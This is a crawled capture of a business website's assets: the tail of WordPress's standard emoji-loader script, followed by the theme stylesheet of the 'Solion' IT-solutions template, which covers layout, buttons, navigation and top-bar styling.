Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://delhill.co.in/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://delhill.co.in/wp-content/themes/solion/css/style.css?ver=6.9
body_size: 23710
content:
/* ----------------------------------

Template Name: Solion - IT Solutions Template
Author: validtheme
Description:
Version: 1.1

Main Font    : Nunito
Main Color   : #104cba

-------------------------------------

Table of contents
        
    01. Template default css
    02. Navbar
        - Navbar Default
        - Navbar Sticky
        - Navbar Transparent
        - Navbar With Topbar
    03. Banner
        - Default
        - Carousel
        - Banner with form
    04. About Area
        - Version One
        - Version Two
    05. Why Choose Us
    06. Technology Index
    07. Work Process
    08. Services
        - Version One
        - Version Two
        - Version Three
    09. Team
        - Grid Version
        - Carousel Version
    10. Testimonials
    11. Pricing
    12. Case Studies
        - Carousel Version
        - Grid Version
    13. Fun Factor
    14. FAQ
    15. Features Area
    16. Our Mission/Our Vission
    17. Clients / Brand
    18. Blog
        - standard
        - Left Sidebar
        - Right Sidebar
        - Single
    19. Concat Area
    20. Subscribe Form
    21. Error 404
    22. Footer
        - LIght Version
        - Dark Version
    23. PHP Contact Form
    24. Others

*/


/*
** General Styles for HTML tags
*/

* {
  padding: 0;
  margin: 0;
}

html {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: visible;
}

body {
  font-family: 'Inter', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
  overflow-x: hidden;
  background-color: #ffffff;
  color: #666666;
}

html, body, .wrapper {
  height: 100%;
}

h1, h2, h3, h4, h5, h6 {
  color: #232323;
  font-weight: normal;
  line-height: 1.2;
  font-family: 'Inter', sans-serif;
  letter-spacing: 0;
  margin: 0;
}

h1,h2,h3,h4,h5,h6 {
  margin-bottom: 15px;
}

h1 {
  font-size: 40px;
}

h2 {
  font-size: 36px;
}

h3 {
  font-size: 27px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 14px;
}

img {
  border: none;
  outline: none;
  max-width: 100%;
}

label {
  display: inline-block;
  font-weight: normal;
  margin-bottom: 5px;
  max-width: 100%;
}

a, .btn, button {
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  outline: medium none;
  font-family: 'Inter', sans-serif;
}

a img, iframe {
  border: none;
}

p {
  color: #666666;
  margin: 0 0 15px;
  text-transform: none;
}

hr {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  border-top: 1px solid #eee;
}

pre {
  display: block;
  margin: 0 0 30px;
  padding: 9.5px;
  word-wrap: break-word;
  word-break: break-all;
  color: #333;
  border: 1px solid #ededed;
  border-radius: inherit;
  background-color: #f9f9f9;
  font-size: 13px;
  line-height: 1.42857143;
}

input:focus, textarea:focus, 
 select:focus {
  outline: none;
  box-shadow: inherit;
}

ul {
  margin: 0;
  list-style-type: none;
}

a, a:active, a:focus, a:hover {
  outline: none;
  text-decoration: none;
  color: #0e2b3d;
}

a:hover {
  color: #0e2b3d;
}

a {
    transition: all 0.35s ease-in-out;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    text-decoration: none;
    font-family: 'Inter', sans-serif;
    font-weight: 600;
}

b, strong {
  font-weight: 600;
}

.btn.active, .btn:active {
  background-image: inherit !important;
}

.btn.focus, 
 .btn:active:focus, 
 .btn:active:hover, 
 .btn:focus, 
 .btn:hover {
  outline: 0;
}

.btn.circle {
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}

.btn.active, .btn:active {
  outline: 0;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
}

input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  min-height: 50px;
}
/* Default CSS */
.container-medium {
  padding: 0 15px;
  margin: auto;
  max-width: 1400px;
}

.container-full {
  padding: 0 15px;
  margin: auto;
  max-width: 1400px;
}

.container-fill {
  padding: 0 15px;
  margin: auto;
  max-width: 100%;
  padding: 0;
}

@media (min-width:576px) {
  .container-medium {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container-medium {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container-medium {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container-medium {
    max-width: 1400px;
    width: 80%;
  }
}

@media (min-width:576px) {
  .container-full {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container-full {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container-full {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container-full {
    max-width: 1400px;
    width: 90%;
  }
}

@media (min-width:576px) {
  .container-fill {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container-fill {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container-fill {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container-fill {
    width: 100%;
    max-width: 100%;
  }
}

@media (max-width:1199px) {
  .container-fill {
    padding: 0 15px;
  }
}

.fixed-bg {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

.bg-cover {
  background-position: center center;
  background-size: cover;
}

.bg-contain {
  background-size: contain;
}

.bg-fixed {
  background-attachment: fixed;
  background-position: center top;
  background-size: cover;
}

.bg-gray {
  background-color: #f3f7fd;
}

.bg-light {
  background-color: #ffffff;
}

.bg-theme {
  background-color: #104cba;
}

.text-light h1, 
 .text-light h2, 
 .text-light h3, 
 .text-light h4, 
 .text-light h5, 
 .text-light h6, 
 .text-light p, 
 .text-light a {
  color: #ffffff;
}

.shadow {
  position: relative;
  z-index: 1;
  box-shadow: inherit !important;
}

.shadow.dark::after {
  background: #000000 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.dark-hard::after {
  background: #000000 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.dark-small::after {
  background: #104cba none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.6;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.light::after {
  background: #ffffff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.3;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.theme::after {
  background: #104cba none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.theme-hard::after {
  background: #104cba none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.default-padding,
.default-padding-top,
.default-padding-bottom,
.default-padding-mx {
  position: relative;
  z-index: 1;
}

.default-padding {
  padding-top: 120px;
  padding-bottom: 120px;
}

.default-padding-top {
  padding-top: 120px;
}

.default-padding-bottom {
  padding-bottom: 120px;
}

.default-padding.bottom-less {
  padding-top: 120px;
  padding-bottom: 90px;
}

.default-padding-bottom.bottom-less {
  margin-bottom: -30px;
}

.default-padding-top.bottom-less {
  margin-bottom: -30px;
}

.top-border {
  border-top: 1px solid #e7e7e7;
}

.align-center {
  align-items: center;
}

.btn {
  display: inline-block;
  font-family: 'Inter', sans-serif;
  font-weight: 700;
  line-height: 25px;
  text-transform: capitalize;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  overflow: hidden;
  border-radius: 5px;
  font-size: 16px;
}

.btn-md {
  padding: 15px 40px;
}

.btn-sm {
  padding: 10px 35px;
  font-size: 14px;
}

.btn-border-light {
  border: 2px solid #ffffff;
}

.btn-dark {
  background-color: #0e2b3d;
  color: #ffffff;
  border: 2px solid #0e2b3d;
}

.btn-dark.border {
  background-color: transparent;
  color: #0e2b3d;
  border: 2px solid #0e2b3d !important;
}

.btn-dark.border:hover {
  background-color: #0e2b3d;
  color: #ffffff !important;
  border: 2px solid #0e2b3d !important;
}

.btn-gray.border {
  background-color: transparent;
  color: #104cba;
  border: 2px solid #e7e7e7 !important;
}

.btn-gray.border:hover {
  background-color: #104cba;
  color: #ffffff !important;
  border: 2px solid #104cba !important;
}

.btn-gray.effect {
  background: #fafafa;
  border: 1px solid #e7e7e7 !important;
}

.btn.btn-light {
  background: #ffffff none repeat scroll 0 0;
  border: 2px solid #ffffff;
  color: #0e2b3d;
}

.btn.btn-light.border {
  background: transparent;
  border: 2px solid #ffffff !important;
  color: #ffffff;
}

.btn.btn-light.border:hover {
  background: #ffffff none repeat scroll 0 0 !important;
  border: 2px solid #ffffff !important;
  color: #0e2b3d !important;
}


/* Button Animaton */
.btn-animate {
  position: relative;
  display: inline-block;
  cursor: pointer;
  outline: none;
  border: 0;
  vertical-align: middle;
  text-decoration: none;
  background: transparent;
  padding: 0;
}

.btn-animate {
  width: 12rem;
  height: auto;
}

.btn-animate .circle {
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  position: relative;
  display: block;
  margin: 0;
  width: 3.2rem;
  height: 3.2rem;
  background: #104cba;
  border-radius: 1.625rem;
}

.btn-animate .circle .icon {
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  background: #fff;
}

.btn-animate .circle .icon.arrow {
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  left: 0.625rem;
  width: 1.125rem;
  height: 0.125rem;
  background: none;
}

.btn-animate .circle .icon.arrow::before {
  position: absolute;
  content: "";
  top: -0.25rem;
  right: 0.0625rem;
  width: 0.625rem;
  height: 0.625rem;
  border-top: 0.125rem solid #fff;
  border-right: 0.125rem solid #fff;
  transform: rotate(45deg);
}

.btn-animate .button-text {
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0.75rem 0;
  margin: 0 0 0 1.85rem;
  color: #104cba;
  line-height: 1.8;
  text-align: center;
  text-transform: uppercase;
}

.btn-animate:hover .circle {
  width: 100%;
}

.btn-animate:hover .circle .icon.arrow {
  background: #fff;
  transform: translate(1rem, 0);
}

.btn-animate:hover .button-text {
  color: #fff;
}
/* End Btn Animate */

.bg-theme .btn-standard:hover,
.bg-dark .btn-standard:hover,
.bg-gradient .btn-standard:hover,
.shadow .btn-standard:hover {
  color: #ffffff;
}

.btn-dark:hover, 
 .btn-dark:focus {
  color: #0e2b3d !important;
  background: transparent;
}

.bg-dark {
    background: #101c3d !important;
}

.bg-dark-hard {
  background: #08111e;
}

.bg-gradient {
  background: #104cba;
  background: linear-gradient(90deg, rgba(0,16,45,1) 0%, rgba(0,89,252,1) 56%);
}

.btn-theme {
  background-color: #104cba;
  color: #ffffff !important;
  border: 2px solid #104cba;
}

.btn-theme.border {
  background-color: transparent;
  color: #0e2b3d !important;
  border: 2px solid #104cba !important;
}

.text-light .btn-theme.border {
  color: #ffffff !important;
}

.btn-theme.border:hover {
  background-color: #104cba;
  color: #ffffff !important;
  border: 2px solid #104cba;
}

.btn-theme.effect:hover, 
 .btn-theme.effect:focus {
  background: #104cba none repeat scroll 0 0;
  border: 2px solid #104cba;
  color: #ffffff;
}

.btn.btn-sm-lm {
  font-size: 12px;
  padding: 4px 35px;
}

.bg-theme a.btn-theme.btn:hover,
.bg-theme a.btn-theme.btn:focus {
  border: 2px solid #ffffff;
  color: #ffffff;
}

/* Gradient Button */

.btn-gradient,
.btn-gradient:focus {
  position: relative;
  z-index: 1;
  color: #ffffff !important;
}

.btn-gradient:hover {
  color: #ffffff;
}

.btn-gradient::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: linear-gradient(90deg, rgba(0,16,45,1) 0%, rgba(0,89,252,1) 56%);
  transition: all 0.35s ease-in-out;
  z-index: -1;
}

.btn-gradient i {
  display: inline-block;
  line-height: 28px;
  color: #ffffff;
  font-size: 14px;
  margin-left: 5px;
}

.btn-gradient.icon-normal i {
  border: none;
  background: transparent;
  font-size: 20px;
  line-height: inherit;
  position: relative;
  top: 2px;
  margin-right: 0;
  height: auto;
  width: auto;
}

.btn-gradient.icon-left i {
  margin-left: 0;
  margin-right: 5px;
}

.inc-icon i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 28px;
  background: rgba(255, 255, 255, 0.1);
  color: #ffffff;
  font-size: 10px;
  border-radius: 50%;
  margin-left: 5px;
  border: 1px dashed rgba(255, 255, 255, 0.5);
}

.btn-gradient.btn-sm {
  padding: 10px 30px;
}

.btn.btn-transparent.border {
  border: 1px solid rgba(255, 255, 255, 0.3) !important;
}

.btn.btn-transparent.border:hover {
  border: 1px solid rgba(255, 255, 255, 0.5) !important;
  background: rgba(255, 255, 255, 0.07);
  color: #ffffff !important;
}

.relative {
  position: relative;
  z-index: 1;
}

.bg-fixed {
  background-attachment: fixed !important;
  background-position: center center !important;
  background-size: cover !important;
}

.bg-cover {
  background-position: center center !important;
  background-size: cover !important;
}

.overflow-hidden {
  overflow: hidden;
}

button, button:focus {
  border: none !important;
  box-shadow: inherit !important;
  outline: inherit !important;
}

header {
  position: relative;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a {
  position: relative;
  z-index: 1;
  margin-left: 3px;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background .attr-nav ul li a {
  border: medium none;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a::after {
  background: #ffffff none repeat scroll 0 0;
  bottom: -2px;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a.active::after,
header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a:hover::after {
  width: 100%;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background .attr-nav ul li a.active::after,
header nav.navbar.border.bootsnav.navbar-fixed.no-background .attr-nav ul li a:hover::after {
  width: 0;
}

.attr-nav .social.right li {
  margin-left: 20px;
}

.attr-nav .social li a {
  font-size: 16px;
}

/* Navbar */
nav.bootsnav.navbar-default.info-topbar .navbar-header {
  display: none;
}

nav.bootsnav.navbar-default.info-topbar ul li a {
  margin-right: 30px;
  padding: 35px 0;
}

nav.bootsnav.navbar-default.info-topbar.active-full ul li a {
  margin-right: 0;
  padding: 35px 20px;
}

.attr-nav > a.btn-theme.effect:hover, 
.attr-nav > a.btn-theme.effect, 
.attr-nav > a.btn-theme.effect:focus {
  background: #104cba none repeat scroll 0 0;
  border: 2px solid #104cba;
  color: #ffffff !important;
}

nav.bootsnav.navbar-default.info-topbar.sticked ul li a {
  margin-right: 30px;
  padding: 35px 0;
}

.attr-nav.social li {
  display: inline-block;
  padding: 25px 0 !important;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.attr-nav.social li a {
  border: 1px solid #f4f4f4;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #104cba;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  margin-left: 10px;
  padding: 0 !important;
  text-align: center;
  width: 40px;
}

nav.navbar.bootsnav.sticked .attr-nav.social li {
  display: inline-block;
  padding: 20px 0 !important;
}






/* Star Off Canvas nav */

body.overflow {
    z-index: 1;
    height: 100%;
    position: fixed;
}

body.overflow::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 100%;
    background: #104cba;
    z-index: 1;
    transition: all 0.35s ease-in-out;
    opacity: 0.9;
}

header.ofcanvas-nav {
    position: relative;
}

header.ofcanvas-nav .logo {
    position: absolute;
    left: 30px;
    top: 30px;
    z-index: 9;
}

.nav-indicator {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
    background: #104cba;
    color: #ffffff;
    padding: 50px;
}

.nav-indicator.clicked {
    position: fixed;
}

.nav-indicator span {
  position: relative;
  margin-top: 9px;
  margin-bottom: 9px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -1.5px;
  color: #ffffff;
}

.nav-indicator span, 
.nav-indicator span::before, 
.nav-indicator span::after {
  display: block;
  width: 30px;
  height: 1px;
  background-color: #ffffff;
  outline: 1px solid transparent;
  -webkit-transition-property: background-color, -webkit-transform;
  -moz-transition-property: background-color, -moz-transform;
  -o-transition-property: background-color, -o-transform;
  transition-property: background-color, transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.nav-indicator span::before, 
.nav-indicator span::after {
  position: absolute;
  content: "";
}

.nav-indicator span::before { 
  top: -9px; 
}

.nav-indicator span::after { 
  top: 9px; 
}

.nav-indicator.clicked span { 
  background-color: transparent; 
}

.nav-indicator.clicked span::before {
  -webkit-transform: translateY(9px) rotate(45deg);
  -moz-transform: translateY(9px) rotate(45deg);
  -ms-transform: translateY(9px) rotate(45deg);
  -o-transform: translateY(9px) rotate(45deg);
  transform: translateY(9px) rotate(45deg);
}

.nav-indicator.clicked span::after {
  -webkit-transform: translateY(-9px) rotate(-45deg);
  -moz-transform: translateY(-9px) rotate(-45deg);
  -ms-transform: translateY(-9px) rotate(-45deg);
  -o-transform: translateY(-9px) rotate(-45deg);
  transform: translateY(-9px) rotate(-45deg);
}

.nav-indicator.clicked span:before, 
.nav-indicator.clicked span:after { 
  background-color: #ffffff; 
}

.nav-indicator:hover { 
  cursor: pointer; 
}


nav.navbar.off-canvas-nav {
  background-color: #ffffff;
  position: fixed;
  z-index: 9;
  top: 0;
  right: -18px;
  height: 100%;
  max-width: 515px;
  width: 100%;
  padding: 100px;
  overflow-y: auto;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  overflow-y: auto;
  box-shadow: 0 15px 40px -5px rgb(0 0 0 / 10%);
  border-radius: inherit;
}

nav.navbar.off-canvas-nav.show {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}

nav.navbar.off-canvas-nav.show ul.main li {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  opacity: 1;
}

nav.navbar.off-canvas-nav.show ul.main li:nth-child(1) { 
  transition-delay: 0.15s; 
}

nav.navbar.off-canvas-nav.show ul.main li:nth-child(2) { 
  transition-delay: 0.3s; 
}

nav.navbar.off-canvas-nav.show ul.main li:nth-child(3) { 
  transition-delay: 0.45s; 
}

nav.navbar.off-canvas-nav.show ul.main li:nth-child(4) { 
  transition-delay: 0.6s; 
}

nav.navbar.off-canvas-nav.show ul.main li:nth-child(5) { 
  transition-delay: 0.75s; 
}

nav.navbar.off-canvas-nav.show ul.main li:nth-child(6) { 
  transition-delay: 0.9s; 
}

nav.navbar.off-canvas-nav.show ul.main li:nth-child(7) { 
  transition-delay: 1.05s; 
}

nav.navbar.off-canvas-nav.show ul.main li:nth-child(8) { 
  transition-delay: 1.2s; 
}

nav.navbar.off-canvas-nav.show ul.main li:nth-child(9) { 
  transition-delay: 1.35s; 
}

nav.navbar.off-canvas-nav ul.main {
    list-style-type: none;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

nav.navbar.off-canvas-nav ul.main li {
  margin-bottom: 30px;
  -webkit-transform: translateX(40px);
  -moz-transform: translateX(40px);
  -ms-transform: translateX(40px);
  -o-transform: translateX(40px);
  transform: translateX(40px);
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

nav.navbar.off-canvas-nav ul.main li:last-child {
  margin-bottom: 0;
}

nav.navbar.off-canvas-nav.show ul.main li a {
    font-size: 40px;
    font-weight: 800;
    color: #666666;
}

nav.navbar.off-canvas-nav.show ul.main li a:hover {
    color: #104cba;
}

header.ofcanvas-nav .logo-responsive {
  display: none;
}

@media only screen and (max-width: 767px) {

  nav.navbar.off-canvas-nav.show ul.main li {
    margin: 20px;
  }

nav.navbar.off-canvas-nav.show ul.main li a {
    font-size: 16px;
    font-weight: 600;
}

nav.navbar.off-canvas-nav {
    max-width: 300px;
    padding: 100px 30px;
}

header.ofcanvas-nav {
    position: relative;
    background: #ffffff;
    height: 100px;
}

header.ofcanvas-nav .logo-responsive {
  display: inline-block;
}

header.ofcanvas-nav .logo-desktop {
  display: none;
}

header.ofcanvas-nav .logo {
  top: 20px;
}

body.overflow {
  position: inherit;
}

body.overflow::after {
  display: none;
}

nav.navbar.off-canvas-nav ul.main {
    position: inherit;
    top: 0;
    transform: inherit;
}

}
/* End Off Canvas nav */


.site-heading h5 {
  text-transform: uppercase;
  font-weight: 700;
  color: #104cba;
  font-size: 16px;
  position: relative;
  z-index: 1;
  display: inline-block;
}

.site-heading p {
  margin: 0;
  margin-top: 10px;
}

.site-heading.light p {
  color: #ffffff;
}

.site-heading h2 {
    display: block;
    font-weight: 600;
    position: relative;
    margin-bottom: 0;
    line-height: 1.2;
    padding: 0 14%;
}

.site-heading.light h2 {
  color: #ffffff;
}

.site-heading .devider {
  display: inline-block;
  width: 50px;
  height: 2px;
  background: #104cba;
  position: relative;
  z-index: 1;
  left: 10px;
}

.site-heading.text-light .devider {
  background: #ffffff;
}

.site-heading.light .devider {
  background: #ffffff;
}

.site-heading .devider:before {
  position: absolute;
  left: -15px;
  top: 0;
  content: "";
  height: 2px;
  width: 10px;
  background: #104cba;
}

.site-heading.light .devider:before {
  background: #ffffff;
}

.heading-divider {
  display: inline-block;
  position: relative;
  height: 5px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  background-color: #104cba;
  width: 90px;
  overflow: hidden;
}

.heading-divider:after {
  content: '';
  position: absolute;
  left: 0;
  top: -1.1px;
  height: 7px;
  width: 8px;
  background-color: #ffffff;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: infinite-move;
  animation-name: infinite-move;
}

.bg-gray .heading-divider:after {
  background-color: #f3f7fd;
}

.site-heading {
  margin-bottom: 60px;
  overflow: hidden;
  margin-top: -5px;
}

.carousel-shadow .owl-stage-outer {
  margin: -15px -15px;
  padding: 15px;
}

@media only screen and (min-width: 1100px) {
  .left-border::before {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 70px;
    background: #edf5ff;
    z-index: -1;
  }

  .bg-gray.left-border::before {
    background: #ffffff;
  }
}

.carousel-shadow .owl-stage-outer {
  margin: -15px -15px;
  padding: 15px;
}

.heading-left {
  margin-bottom: 60px;
}

.heading-left .left-info {
  padding-right: 50px;
  border-right: 1px solid #dddddd;
}

.heading-left .right-info {
  padding-left: 50px;
}

.heading-left h5 {
  text-transform: uppercase;
  font-weight: 700;
  display: inline-block;
  position: relative;
  z-index: 1;
  color: #104cba;
  font-size: 16px;
}

.heading-left p {
  margin-top: -5px;
  margin-bottom: 0;
}

.heading-left h2 {
  font-weight: 600;
  line-height: 1.2;
  margin-bottom: 0;
}

.heading-left a {
  margin-top: 10px;
}

/* Fixed Shape */
.fixed-shape-bottom {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  z-index: -1;
}

.fixed-shape-bottom img {
  width: 100%;
}


/* ============================================================== 
     # Top Bar 
=================================================================== */

.top-bar-area.bg-gradient .social li a:hover {
    color: #ffffff;
}

.language-switcher .dropdown-toggle {
  background: transparent;
  border: none;
  color: #666666;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  padding: 15px;
  text-transform: capitalize;
}

.language-switcher img {
  padding: 3px;
  box-shadow: 0 0 10px #cccccc;
  border-radius: 50%;
  height: 45px;
  width: 45px;
}

.language-switcher .dropdown-toggle li {
  display: block;
}

.language-switcher .dropdown-menu li {
  display: block;
  padding: 0;
  border-bottom: 1px solid #e7e7e7;
}

.language-switcher .dropdown-menu li:last-child {
  border: none;
}

.language-switcher .dropdown-menu {
  margin: 0;
  min-width: 200px;
  border-radius: inherit;
  border: 1px solid #e7e7e7;
  left: auto !important;
  right: 0;
}

.nav-box .language-switcher .dropdown-menu {
  top: 58px;
}

@media (min-width: 1024px) {
  .nav-box .language-switcher .dropdown-menu {
    top: 80px;
  }
}

.language-switcher .dropdown-menu.show {
  display: block !important;
}

.language-switcher .dropdown-menu li a {
  padding: 7px 15px;
  text-transform: capitalize;
  display: block;
  font-weight: 600;
}


/* ============================================================== 
     # Top Bar 
=================================================================== */

.top-bar-area.transparent {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  overflow: hidden;
}

.top-bar-area.transparent i {
  color: #ffffff !important;
}

.top-bar-area.inc-border {
  border-bottom: 1px solid #e7e7e7;
}

.top-bar-area li {
  display: inline-block;
  margin-left: 15px;
  padding-left: 15px;
  position: relative;
  z-index: 1;
}

.top-bar-area li:first-child {
  margin: 0;
  padding: 0;
  border: none;
}

.top-bar-area p {
  margin: 0;
  font-weight: 500;
}

.top-bar-area p a {
  text-decoration: underline;
  font-weight: 600;
}

.top-bar-area.inc-border {
  border-bottom: 1px solid #e7e7e7;
}

.top-bar-area .button a {
  display: inline-block;
  padding: 6px 25px;
  color: #ffffff;
  position: relative;
  z-index: 1;
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.top-bar-area li::after {
  position: absolute;
  left: 0;
  top: 5px;
  content: "";
  height: 19px;
  width: 1px;
  border-left: 1px solid #dddddd;
}

.top-bar-area.transparent li::after {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  height: 80px;
  top: -30px;
}

.top-bar-area li:first-child::after {
  display: none;
}

.top-bar-area .item-flex {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.top-bar-area .social ul {
  margin-left: 30px;
}

.top-bar-area .social ul li::after {
  display: none;
}

.top-bar-area .social li {
  margin-left: 10px;
}

.top-bar-area.inc-pad {
  padding: 15px 0;
}

.top-bar-area.inc-padding {
  padding: 10px 0;
}

.top-bar-area .button i {
  margin-right: 5px;
}

.top-bar-area .info li i {
  margin-right: 5px;
  color: #104cba;
}

.top-bar-area.fixed {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.top-bar-area.fixe .row {
  align-items: center;
}

.top-bar-area.fixed {
  padding: 20px 0;
}

.top-bar-area .address-info li {
  text-align: left;
}

.top-bar-area .address-info li .icon, 
.top-bar-area .address-info li .info {
  display: inline-block;
}

.top-bar-area .address-info li .icon i {
  margin-right: 10px;
}

.top-bar-area .info a {
  margin-left: 20px;
}

.top-bar-area.fixed .container {
  padding-right: 30px;
}

.top-bar-area.bg-dark .info li i,
.top-bar-area.bg-theme .info li i,
.top-bar-area.bg-gradient .info li i {
  color: #ffffff;
}

.top-bar-area.inc-logo {
  padding: 15px 0;
}

.top-bar-area .info-colums ul {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.top-bar-area .info-colums ul .info span {
  display: block;
  font-weight: 600;
  text-transform: uppercase;
}

.top-bar-area .info-colums li i {
  font-size: 35px;
}

.top-bar-area .info-colums ul .info {
  font-size: 14px;
  text-align: left;
}

.top-bar-area .info-colums .info,
.top-bar-area .info-colums .icon {
  display: inline-block;
}

.top-bar-area .info-colums ul li {
  text-align: left;
}

.top-bar-area .info-colums ul li .info {
  line-height: 24px;
}

.top-bar-area .info-colums ul li .icon {
  margin-right: 15px;
}

.top-bar-area .info-colums ul li::after {
  height: 90%;
  top: 5%;
}

